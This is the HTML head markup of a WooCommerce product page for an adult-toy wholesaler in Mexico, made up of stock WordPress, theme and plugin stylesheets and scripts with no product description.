

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/producto/elan-le-luxe-wtrpf-vibe-pink/
body_size: 170064
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Elan Le Luxe Wtrpf Vibe-Pink &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Felan-le-luxe-wtrpf-vibe-pink%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Felan-le-luxe-wtrpf-vibe-pink%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/product/4580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/producto/elan-le-luxe-wtrpf-vibe-pink/" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=4580' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
